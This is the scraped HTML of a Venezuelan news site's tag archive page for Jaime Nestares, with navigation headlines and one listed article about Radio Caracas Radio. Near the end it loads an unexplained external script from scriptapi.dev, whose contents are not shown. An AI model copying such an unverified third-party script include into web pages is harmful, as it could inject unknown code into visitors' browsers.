<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-2.jpg" class="featured-img wp-post-image" alt="Oposición insta al Gobierno venezolano a publicar &quot;listado detallado&quot; de 626 excarcelados" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" rel="bookmark">Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:52:43-04:00">24 de enero de 2026, 12:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" title="Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/margareth-baduel.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" rel="bookmark">Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:14:23-04:00">24 de enero de 2026, 11:14 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266582"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" title="La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/MILEI-ARGENTINA-EMBAJADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" rel="bookmark">La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:51:05-04:00">24 de enero de 2026, 11:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266585"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" title="Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/09/Lula.jpg" class="featured-img wp-post-image" alt="Lula dice que una intervención militar en Venezuela sería una catástrofe humanitaria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" rel="bookmark">Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:07:43-04:00">24 de enero de 2026, 11:07 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266576"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" title="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/43c43b313ba55b4ca856a415c7e7087ebf939b8bminiw-1.jpg" class="featured-img wp-post-image" alt="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" rel="bookmark">Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T10:25:13-04:00">24 de enero de 2026, 10:25 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266517"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" title="Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tren-Espana-CD-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" rel="bookmark">Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T18:40:44-04:00">23 de enero de 2026, 6:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266392"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" title="¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Argentina.jpg" class="featured-img wp-post-image" alt="Argentina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" rel="bookmark">¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:41:41-04:00">23 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjaime-nestares%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Jaime Nestares</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_25999" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="87731"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/hablo-jaime-nestares-estos-son-los-motivos-que-llevaron-al-cierre-de-radio-caracas-radio/" title="Habló Jaime Nestares: Estos son los motivos que llevaron al cierre de Radio Caracas Radio">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/06/imagejaimenestares733-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/hablo-jaime-nestares-estos-son-los-motivos-que-llevaron-al-cierre-de-radio-caracas-radio/" rel="bookmark">Habló Jaime Nestares: Estos son los motivos que llevaron al cierre de Radio Caracas Radio</a></h3><p class="entry-summary">El director general de Radio Caracas Radio (RCR), Jaime Nestares, explicó este&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1769054969' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1769054969 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-06-30T15:04:50-04:00">30 de junio de 2023, 3:04 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="73f61f2eff9b7b6d0d3a03ab-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjaime-nestares%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjaime-nestares%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
